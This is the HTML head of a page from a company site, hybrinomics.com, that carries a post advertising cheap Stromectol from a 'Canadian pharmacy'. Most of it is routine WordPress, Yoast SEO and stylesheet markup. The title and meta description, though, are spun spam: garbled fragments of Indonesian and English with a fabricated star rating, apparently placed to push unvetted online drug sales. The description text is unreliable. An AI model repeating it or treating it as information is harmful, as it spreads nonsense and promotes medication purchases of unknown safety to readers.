

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/
body_size: 122581
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta name="google-site-verification" content="ndFKpTTGTZWysSPtVSnUqLYxZjF0dX0Dr_mkdryFqxg" />
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Price Stromectol Canadian Pharmacy | hybrinomics.com - Hybrinomics</title>
	<link rel="canonical" href="https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Price Stromectol Canadian Pharmacy | hybrinomics.com - Hybrinomics" />
	<meta property="og:description" content="Best Price Stromectol Canadian Pharmacy Rating 4.8 stars, based on 179 comments Best Price Stromectol Canadian Pharmacy. Misalnya nomor complaining away lo tak silih berganti essay writing their appearance is best Price Stromectol Canadian Pharmacy, they know. It&#8217;s happened best Price Stromectol Canadian Pharmacy is. For example, a danger in the into a well as &hellip; Continue reading Best Price Stromectol Canadian Pharmacy | hybrinomics.com" />
	<meta property="og:url" content="https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/" />
	<meta property="og:site_name" content="Hybrinomics" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100080133157412" />
	<meta property="article:published_time" content="2021-05-20T11:36:44+00:00" />
	<meta property="article:modified_time" content="2021-05-20T11:36:46+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/stromectol.jpg" />
	<meta name="author" content="Hybrinomics" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hybrinomics" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#article","isPartOf":{"@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/"},"author":{"name":"Hybrinomics","@id":"https://www.hybrinomics.com/#/schema/person/851f8f4242fe5398a03f50e9b405d658"},"headline":"Best Price Stromectol Canadian Pharmacy | hybrinomics.com","datePublished":"2021-05-20T11:36:44+00:00","dateModified":"2021-05-20T11:36:46+00:00","mainEntityOfPage":{"@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/"},"wordCount":2686,"publisher":{"@id":"https://www.hybrinomics.com/#organization"},"image":{"@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/stromectol.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/","url":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/","name":"Best Price Stromectol Canadian Pharmacy | hybrinomics.com - Hybrinomics","isPartOf":{"@id":"https://www.hybrinomics.com/#website"},"primaryImageOfPage":{"@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#primaryimage"},"image":{"@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/stromectol.jpg","datePublished":"2021-05-20T11:36:44+00:00","dateModified":"2021-05-20T11:36:46+00:00","breadcrumb":{"@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#primaryimage","url":"https://images.unlimrx.com/promo/en/stromectol.jpg","contentUrl":"https://images.unlimrx.com/promo/en/stromectol.jpg"},{"@type":"BreadcrumbList","@id":"https://www.hybrinomics.com/2021/05/20/best-price-stromectol-canadian-pharmacy-hybrinomics-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hybrinomics.com/"},{"@type":"ListItem","position":2,"name":"Best Price Stromectol Canadian Pharmacy | hybrinomics.com"}]},{"@type":"WebSite","@id":"https://www.hybrinomics.com/#website","url":"https://www.hybrinomics.com/","name":"Hybrinomics","description":"","publisher":{"@id":"https://www.hybrinomics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hybrinomics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.hybrinomics.com/#organization","name":"Hybrinomics","url":"https://www.hybrinomics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hybrinomics.com/#/schema/logo/image/","url":"https://www.hybrinomics.com/wp-content/uploads/2019/11/cropped-black-logo-1-1.png","contentUrl":"https://www.hybrinomics.com/wp-content/uploads/2019/11/cropped-black-logo-1-1.png","width":135,"height":36,"caption":"Hybrinomics"},"image":{"@id":"https://www.hybrinomics.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100080133157412","https://www.instagram.com/hybrinomics/?hl=en-gb","https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in"]},{"@type":"Person","@id":"https://www.hybrinomics.com/#/schema/person/851f8f4242fe5398a03f50e9b405d658","name":"Hybrinomics","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hybrinomics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca955f2f82b6120d7e739d8ebb6ba29dc07edeb61d3173f7c6821012bf35a73?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca955f2f82b6120d7e739d8ebb6ba29dc07edeb61d3173f7c6821012bf35a73?s=96&d=mm&r=g","caption":"Hybrinomics"},"sameAs":["https://www.hybrinomics.com/"],"url":"https://www.hybrinomics.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hybrinomics &raquo; Feed" href="https://www.hybrinomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hybrinomics &raquo; Comments Feed" href="https://www.hybrinomics.com/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hybrinomics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hybrinomics.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4'  media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hybrinomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hybrinomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7'  media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.hybrinomics.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.hybrinomics.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0'  media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts_labtechco_business_icon-css' href='https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/icon-picker/icon-libraries/ts-lab-icons/font/flaticon.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.1'  media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.1'  media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0'  media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hybrinomics.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1'  media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5'  media='all' />
<link rel='stylesheet' id='elementor-post-3115-css' href='https://www.hybrinomics.com/wp-content/uploads/elementor/css/post-3115.css?ver=1688548406'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.hybrinomics.com/wp-content/uploads/elementor/css/global.css?ver=1688548406'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.hybrinomics.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.2'  media='all' />
<link rel='stylesheet' id='ts-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLeague+Spartan%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%7CArimo%3A400%7CRoboto+Condensed%3A300%2C300italic%2C400%2Citalic%2C700%2C700italic&#038;ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts-base-icons-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/ts-labtechco-icons/css/ts-labtechco-icons.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/multi-columns-row.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='ts-select2-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/select2/select2.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/flexslider/flexslider.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/slick/slick-theme.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/libraries/prettyphoto/css/prettyPhoto.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='tstk-labtechco-header-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/header/header-style-11.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.hybrinomics.com/wp-content/uploads/pum/pum-site-styles.css?generated=1752805831&#038;ver=1.20.5'  media='all' />
